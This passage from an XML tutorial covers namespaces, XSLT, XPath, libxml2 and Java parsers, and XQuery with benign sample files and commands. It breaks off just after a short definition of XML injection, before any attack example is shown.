
You cannot make FNAME and LNAME references in declarations.
1.6 Namespaces
Namespaces were created to ensure uniqueness among XML elements. They are not mandatory in XML, but it's often wise to use them. XML Namespaces provide a method to avoid element name conflicts.
<soap:Envelope xmlns:soap="http://www.w3.org/2001/12/soap-envelope"
soap:encodingStyle="http://www.w3.org/2001/12/soap-encoding">
<soap:Body xmlns:m="http://www.example.org/data">
<soap:data> Im Data from SOAP </soap:data>
<m:data> Im Data from M </m:data>
</soap:Body>
</soap:Envelope>For example, let's pretend that the <soap:Envelope> element was simply named <Envelope>. When you think about it, it's not out of the question that another envelope provider would create its own <Envelope> element in its own XML documents.
If the two envelop provider combined their envelop, resolving a single (correct) definition for the <data> tag would be impossible. When two XML documents containing identical elements from different sources are merged, those elements are said to collide. Namespaces help to avoid element collisions by scoping each tag.
1.7 Extensible Stylesheet Language Transformations (XSLT)
XSL (Extensible Stylesheet Language) is a language for transforming XML documents. XSLT stands for XSL Transformations. XSL Transformations are XML documents themselves.
The result of the transformation can be a different XML document or something else such as an HTML document, a CSV file or a plain text file.
Common uses of XSLT are transforming data between file formats processed by different applications and as a templating engine.


emplist.xml
<?xml version="1.0" encoding="utf-8"?>
<emplist>
<emp>
<no>49</no>
<name>Ravikumar Paghdal</name>
</emp>
<emp>
<no>50</no>
<name>Mahesh Darji</name>
</emp>
<emp>
<no>51</no>
<name>Rohit Jadav</name>
</emp>
</emplist>To transform the XML document to a plain text file we could use the following XSL transformation:
emp_xslt.xsl
<?xml version="1.0" encoding="utf-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="/emplist">
Emp:
<!-- Loop for each emp -->
<xsl:for-each select="emp">
<!-- Print name: emp no and name -->
* <xsl:value-of select="no"/>:
<xsl:value-of select="name"/>
</xsl:for-each>
</xsl:template>
</xsl:stylesheet>The result will be:
Emp :
* 49:
Ravikumar Paghdal
* 50:
Mahesh Darji
* 51:
Rohit Jadav
xsltproc emp_xslt.xsl emplist.xml
1.8 XML Path Language (XPath)
XPath is a query language for selecting nodes from an XML Document. It is based on a tree representation of the XML document. It is a major element in the XSLT (Extensible Stylesheet Language Transformations) standard
XPath includes over 200+ built-in functions. Functions for string, numeric, boolean, date and time, node manipulation, etc.
XPath - Syntax
- XPath uses path expressions to select nodes or node sets in an XML document.
- Path expressions are similar to URL or File path syntax.
| Expression | Description |
|---|---|
| nodename | Selects all nodes with the name "nodename" |
| / | Selects from the root node |
| // | Selects nodes in the document from the current node that match the selection |
| . | Select current node |
| .. | Selects parent of the current node |
| @ | Selects attributes |

book.xml
<?xml version="1.0" encoding="UTF-8"?>
<bookstore>
<book>
<title lang="en">The Story of My Experiments with Truth</title>
<author>Mohandas K. Gandhi</author>
<year>1927</year>
<price>99.99</price>
</book>
<book>
<title lang="en">The Story of My Experiments with Truth - 2</title>
<author>Mohandas K. Gandhi</author>
<year>1928</year>
<price>98.99</price>
</book>
</bookstore>| Path Expression | Result |
|---|---|
| bookstore | Selects all nodes with the name "bookstore" |
| /bookstore | Selects the root element bookstore |
| bookstore/book | Selects book elements that are children of bookstore |
| //book | Select all book elements |
| bookstore//book | Selects all book elements that are child of bookstore |
| //@lang | Selects all attributes named lang |
$ xmllint book.xml --xpath "bookstore//book//year"
The result will be:
<year>1927</year>
<year>1928</year>
XPath Predicates
- Predicates are used to find a specific node or a node that contains a specific value.
- They can use XPath operators.
- They are always embedded in square brackets
| Path Expression | Result |
|---|---|
| bookstore/book[1] | Selects the first book element that is the child of bookstore element |
| /bookstore/book[last()] | Selects the last book element that is the child of the bookstore element |
| /bookstore/book[last()-1] | Selects the last but one book element that is the child of the bookstore element |
| /bookstore/book[position()<3] | Selects the first two book elements that are children of the bookstore element |
$ xmllint book.xml --xpath "/bookstore/book[last()]/price"
The result will be:
<price>98.99</price>

XPath Functions
- XPath functions are related to strings, boolean, date/time, error and trace, numeric, node, sequence, QNames, anyURI, context.
- Below are some important XPath Functions:
| Function Name | Description |
|---|---|
| substring(string,start,len) | Returns the substring from the start position to specified length. |
| string-length(string) | Returns the length of the specified string |
| count((item,item,...)) | Returns the count of nodes |
| starts-with(string1,string2) | Returns true if string1 starts with string2, else false. |
| contains(string1.string2) | Returns true if string1 contains string2, else false. |
| number(arg) | Returns the numeric value of the argument. |
| string(arg) | Returns the string value of the argument. |
| unparsed-text(arg) | reads an external resource (for example, a file) and returns a string representation of the resource. |

1.9 XML Parser
To read and update - create and manipulate - an XML document, you need an XML parser
- Processes XML document
- XML document Checks syntax
- Reports errors (if any)
- Allows programmatic access to document’s contents Example (by Javascript)
var xmlDoc=new ActiveXObject("Microsoft.XMLDOM") - Create an XML document object
1.9.1 XML Parser- C,C++
- Libxml2
xmlCtxtReadDoc()
xmlCtxtReadFd()
xmlCtxtReadFile()
xmlCtxtReadIO()
xmlCtxtReadMemory()
xmlParseDoc()
xmlParseDocument()
xmlParseEntity()
xmlParseFile()
xmlParseMemory()
xmlReadDoc()
xmlReadFd()
xmlReadFile()
xmlReadIO()
xmlReadMemory()
xmlRecoverDoc()
xmlRecoverFile()
xmlRecoverMemory()
xmlSAXParseDoc()
xmlSAXParseEntity()
xmlSAXParseFile()
xmlSAXParseFileWithData()
xmlSAXParseMemory()
xmlSAXParseMemoryWithData()
xmlSAXUserParseFile()
xmlSAXUserParseMemory()

xmlCtxtReadDoc()Read root node using C and libxml read_root.c
#include <stdio.h>
#include <string.h>
#include <libxml/parser.h>
int
main(int argc, char **argv)
{
xmlDoc *document;
xmlNode *root;
char *filename;
if (argc < 2) {
fprintf(stderr, "Usage: %s filename.xml\n", argv[0]);
return 1;
}
filename = argv[1];
document = xmlReadFile(filename, NULL, 0);
root = xmlDocGetRootElement(document);
fprintf(stdout, "Root is <%s> (%i)\n", root->name, root->type);
fprintf(stdout, "...\n");
return 0;
}gcc -Wall -o read_root $(xml2-config --cflags) $(xml2-config --libs) read_root.c
Using compiled binary you can able to parse any xml file and find root element of the XML document.
1.9.2 XML Parser - Java
JAXP DocumentBuilderFactory SAXParserFactory DOM4J XMLInputFactory (a StAX parser) TransformerFactory Validator SchemaFactory SAXTransformerFactory XMLReader SAXReader SAXBuilder No-op EntityResolver JAXB Unmarshaller XPathExpression java.beans.XMLDecoder
sample.xml
<!DOCTYPE NETSQUARE SYSTEM "NS.dtd">
<NETSQUARE>
<contact>
<firstname>Ravikumar</firstname>
<lastname>Paghdal</lastname>
</contact>
</NETSQUARE>NS.dtd
<!ELEMENT NETSQUARE (contact*)>
<!ELEMENT contact (firstname,lastname)>
<!ELEMENT firstname (#PCDATA)>
<!ELEMENT lastname ANY>XML Parsing using DOM
import java.io.IOException;
import javax.xml.parsers.DocumentBuilder;
import javax.xml.parsers.DocumentBuilderFactory;
import javax.xml.parsers.ParserConfigurationException;
import org.xml.sax.InputSource;
import org.w3c.dom.Document;
import org.w3c.dom.Element;
import org.w3c.dom.Node;
import org.w3c.dom.NodeList;
public class parseXML {
public static void main(String[] args) {
try {
DocumentBuilderFactory factory = DocumentBuilderFactory.newInstance();
DocumentBuilder builder = factory.newDocumentBuilder();
Document doc = builder.parse(new InputSource("sample.xml"));
NodeList nodeList = doc.getElementsByTagName("NETSQUARE");
for (int s = 0; s < nodeList.getLength(); s++) {
Node firstNode = nodeList.item(s);
if (firstNode.getNodeType() == Node.ELEMENT_NODE) {
Element firstElement = (Element) firstNode;
NodeList firstNameElementList = firstElement.getElementsByTagName("firstname");
Element firstNameElement = (Element) firstNameElementList.item(0);
NodeList firstName = firstNameElement.getChildNodes();
System.out.println("First Name: " + ((Node) firstName.item(0)).getNodeValue());
NodeList lastNameElementList = firstElement.getElementsByTagName("lastname");
Element lastNameElement = (Element) lastNameElementList.item(0);
NodeList lastName = lastNameElement.getChildNodes();
System.out.println("Last Name: " + ((Node) lastName.item(0)).getNodeValue());
}
}
} catch (Exception e) {
e.printStackTrace();
}
}
}

There are multiple parser provided in Microsoft .NET technology, PHP, Python etc.
1.10 XML Query (XQuery)
XQuery is a query and functional programming language that queries and transforms collections of structured and unstructured data, usually in the form of XML, text and with vendor-specific extensions for other data formats (JSON, binary, etc.).
XQuery provides the means to extract and manipulate data from XML documents or any data source that can be viewed as XML, such as relational databases or office documents.
XQuery contains a superset of XPath expression syntax to address specific parts of an XML document. It supplements this with a SQL-like "FLWOR expression" for performing joins. A FLWOR expression is constructed from the five clauses after which it is named: FOR, LET, WHERE, ORDER BY, RETURN.
XQuery can be used to:
- Extract information to use in a Web Service
- Generate summary reports
- Transform XML data to XHTML
- Search Web documents for relevant information
book.xml
<?xml version="1.0" encoding="UTF-8"?>
<bookstore>
<book>
<title lang="en">The Story of My Experiments with Truth</title>
<author>Mohandas K. Gandhi</author>
<year>1927</year>
<price>99.99</price>
</book>
<book>
<title lang="en">The Story of My Experiments with Truth - 2</title>
<author>Mohandas K. Gandhi</author>
<year>1928</year>
<price>98.99</price>
</book>
</bookstore>The doc() function is used to open the "book.xml" file:
doc("book.xml")

For - selects a sequence of nodes Let - binds a sequence to a variable Where - filters the nodes Order by - sorts the nodes Return - what to return (gets evaluated once for every node)
<ul>
{
for $x in doc("book.xml")/bookstore/book/title
order by $x
return <li>{$x}</li>
}
</ul>
The result will be:
<!DOCTYPE html>
<ul>
<li><title lang="en">The Story of My Experiments with Truth</title></li>
<li><title lang="en">The Story of My Experiments with Truth - 2</title></li>
</ul>
XQuery Basic Syntax Rules
- XQuery is case-sensitive
- XQuery elements, attributes, and variables must be valid XML names
- An XQuery string value can be in single or double quotes
- An XQuery variable is defined with a $ followed by a name, e.g. $bookstore
- XQuery comments are delimited by (: and :), e.g. (: XQuery Comment :)
2. XML Attacks
2.1 XML Injection
XML Injection is an attack technique used to manipulate or compromise the logic of an XML application or service. The injection of unintended XML content and/or structures into an XML message can alter the intend logic of the application. Further, XML injection can cause the insertion of malicious content into the resulting message/document.

An example of XML injection to include insertion of full XML structures:
